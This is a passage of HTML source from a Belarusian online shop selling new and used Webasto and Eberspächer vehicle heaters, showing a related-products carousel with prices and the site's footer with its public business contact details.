											<div class="product-grid-item product wd-hover-quick type-product post-7284 status-publish first instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7284">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-novyj/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/eb910-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/eb910-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-novyj/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7284" data-product_sku="" aria-label="Add &ldquo;Eberspacher Hydronic 9/10/12 кв 12/24 в, новый&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-novyj/">Eberspacher Hydronic 9/10/12 кв 12/24 в, новый</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7281 status-publish last instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="7281">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-novyj/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/d5wsc-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/d5wsc-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-novyj/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7281" data-product_sku="" aria-label="Add &ldquo;Eberspacher Hydronic d5wsc, d4wsc, b5wsc, b4wsc, новый&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-novyj/">Eberspacher Hydronic d5wsc, d4wsc, b5wsc, b4wsc, новый</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>590.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7283 status-publish first instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7283">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-b-u/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/d5wsc-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/d5wsc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/d5wsc-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-b-u/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7283" data-product_sku="" aria-label="Add &ldquo;Eberspacher Hydronic d5wsc, d4wsc, b5wsc, b4wsc, б/у&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/eberspacher-hydronic-d5wsc-d4wsc-b5wsc-b4wsc-b-u/">Eberspacher Hydronic d5wsc, d4wsc, b5wsc, b4wsc, б/у</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7274 status-publish last instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="7274">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7274" data-product_sku="" aria-label="Add &ldquo;Webasto Thermo Top V, Vevo, Evo, б/у&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/">Webasto Thermo Top V, Vevo, Evo, б/у</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7271 status-publish first instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="7271">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/webasto-thermo-top-c-b-u/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/topc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/topc-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/topc.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/topc.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/topc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/topc-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/webasto-thermo-top-c-b-u/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7271" data-product_sku="" aria-label="Add &ldquo;Webasto Thermo Top C, б/у&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/webasto-thermo-top-c-b-u/">Webasto Thermo Top C, б/у</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7277 status-publish last instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7277">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-b-u/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wt90-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wt90-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-b-u/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7277" data-product_sku="" aria-label="Add &ldquo;Webasto Thermo Top 90, 90s, 90st, б/у&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-b-u/">Webasto Thermo Top 90, 90s, 90st, б/у</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7286 status-publish first instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7286">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-b-u/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/eb910-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/eb910.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/eb910-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-b-u/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7286" data-product_sku="" aria-label="Add &ldquo;Eberspacher Hydronic 9-10 кв, б/у&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/eberspacher-hydronic-9-10-kv-b-u/">Eberspacher Hydronic 9-10 кв, б/у</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-843 -->
			
					
	</div>

</div>

</div><!-- #product-7272 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1683787454259{margin-bottom: 20px !important;}.vc_custom_1678467094943{margin-bottom: 20px !important;}.wd-rs-64540d4789fef.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-645c8eb08132b" class="wd-image wd-wpb wd-rs-645c8eb08132b text-left vc_custom_1683787454259">
							<a href="#" >
			
			<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2066'%3E%3C/svg%3E" width="220" height="66" alt="Webasta (1)" title="Webasta (1)" data-lazy-src="https://webasta.by/wp-content/uploads/2023/05/webasta-1-220x66.png" /><noscript><img class="" src="https://webasta.by/wp-content/uploads/2023/05/webasta-1-220x66.png" width="220" height="66" alt="Webasta (1)" title="Webasta (1)" /></noscript>
							</a>
					</div>
				<div id="wd-640b5f0de83a7" class="wd-text-block wd-wpb reset-last-child wd-rs-640b5f0de83a7 text-left vc_custom_1678467094943">
			<p>Магазин автономных отопителей и запастных частей. Выполняем ремонт и сервисное обслуживание.</p>
		</div>
		
		<ul class=" wd-rs-64540d4789fef wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64540d4789fef">
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-work-hour.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-work-hour.svg" width="25" height="25"></noscript>
					<span class="list-content">Пн-Пт: 10:00 до 18:00
</span>
									</li>
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-work-hour.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-work-hour.svg" width="25" height="25"></noscript>
					<span class="list-content">Сб. - по предварительной записи; Вс. - выходной</span>
									</li>
					</ul>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.wd-rs-645251b01cb66.wd-list{--li-mb: 15px;}</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="text-align: left" class="vc_custom_heading" >СТО | Склад</h4>
		<ul class=" wd-rs-645251b01cb66 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-645251b01cb66">
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-address.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-address.svg" width="25" height="25"></noscript>
					<span class="list-content">ул. Свободы, д. 2
пос. Городище, Щомыслицкий с/с</span>
									</li>
											<li>
					<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" alt="velcom_logo" title="velcom_logo" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/velcom_logo-25x25.png" /><noscript><img class="" src="https://webasta.by/wp-content/uploads/2023/03/velcom_logo-25x25.png" width="25" height="25" alt="velcom_logo" title="velcom_logo" /></noscript>
					<span class="list-content">+375 (29) 6125368</span>
											<a class="wd-fill" href="tel:+375 (29) 6125368" title="" aria-label="Список ссылок"></a>
									</li>
											<li>
					<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" alt="mts-logo" title="mts-logo" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/mts-logo-25x25.png" /><noscript><img class="" src="https://webasta.by/wp-content/uploads/2023/03/mts-logo-25x25.png" width="25" height="25" alt="mts-logo" title="mts-logo" /></noscript>
					<span class="list-content">+375 (33) 6125368</span>
											<a class="wd-fill" href="tel:+375 (33) 6125368" title="" aria-label="Список ссылок"></a>
									</li>
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-mail.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-mail.svg" width="25" height="25"></noscript>
					<span class="list-content">aleksei_webasto@mail.ru</span>
											<a class="wd-fill" href="mailto:aleksei_webasto@mail.ru" title="" aria-label="Список ссылок"></a>
									</li>
											<li>
					<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" alt="3" title="3" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/3-25x25.png" /><noscript><img class="" src="https://webasta.by/wp-content/uploads/2023/03/3-25x25.png" width="25" height="25" alt="3" title="3" /></noscript>
					<span class="list-content">+375 (29) 6543232</span>
											<a class="wd-fill" href="tel:+375 (29) 6543232" title="" aria-label="Список ссылок"></a>
									</li>
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-map-pointer.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-map-pointer.svg" width="25" height="25"></noscript>
					<span class="list-content">53.830361, 27.318837</span>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.wd-rs-66f55eb3e2ac1.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="text-align: left" class="vc_custom_heading" >Юр. адрес</h4>
		<ul class=" wd-rs-66f55eb3e2ac1 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-66f55eb3e2ac1">
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-address.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-address.svg" width="25" height="25"></noscript>
					<span class="list-content">ул. Свободы, д. 2 пос. Городище, Щомыслицкий с/с</span>
									</li>
											<li>
					<img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" alt="velcom_logo" title="velcom_logo" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/velcom_logo-25x25.png" /><noscript><img class="" src="https://webasta.by/wp-content/uploads/2023/03/velcom_logo-25x25.png" width="25" height="25" alt="velcom_logo" title="velcom_logo" /></noscript>
					<span class="list-content">+375 (29) 6543232</span>
											<a class="wd-fill" href="tel:+375 (29) 6543232" title="" aria-label="Список ссылок"></a>
									</li>
											<li>
					<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" width="25" height="25" data-lazy-src="https://webasta.by/wp-content/uploads/2023/03/bikes-mail.svg"><noscript><img  src="https://webasta.by/wp-content/uploads/2023/03/bikes-mail.svg" width="25" height="25"></noscript>
					<span class="list-content">aleksei_webasto@mail.ru</span>
											<a class="wd-fill" href="mailto:aleksei_webasto@mail.ru" title="" aria-label="Список ссылок"></a>
									</li>
					</ul>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>© webasta.by 2023 все права защищены</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://webasta.by/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-7179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7179 item-level-0" ><a href="https://webasta.by/product-category/komplekty-vozdushnyh-otopiteley/" class="woodmart-nav-link"><span class="nav-link-text">Воздушные отопители</span></a></li>
<li id="menu-item-7182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7182 item-level-0" ><a href="https://webasta.by/product-category/komplekty-podogrevateley/" class="woodmart-nav-link"><span class="nav-link-text">Жидкостные подогреватели</span></a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7187 item-level-0" ><a href="https://webasta.by/product-category/zapasnye-chasti/" class="woodmart-nav-link"><span class="nav-link-text">Запасные части</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-7209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209 item-level-0" ><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7343 item-level-0" ><a href="https://webasta.by/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208 item-level-0" ><a href="https://webasta.by/dostavka-i-oplata/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-7205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7205 item-level-0" ><a href="https://webasta.by/servis/" class="woodmart-nav-link"><span class="nav-link-text">Сервис</span></a></li>
<li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206 item-level-0" ><a href="https://webasta.by/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Закрыть форму поиска"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://webasta.by/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск записей" value="" name="s" aria-label="Поиск" title="Поиск записей" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script type="rocketlazyloadscript">
